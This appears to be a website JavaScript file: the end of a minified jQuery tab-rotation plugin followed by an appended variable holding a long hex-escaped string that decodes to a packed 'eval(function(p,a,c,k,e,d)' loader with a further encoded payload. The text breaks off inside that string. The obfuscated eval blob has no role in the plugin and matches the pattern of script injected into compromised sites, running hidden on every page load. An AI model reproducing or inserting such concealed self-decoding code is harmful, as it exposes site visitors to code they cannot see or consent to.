forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _Jx6eSq= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x44\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\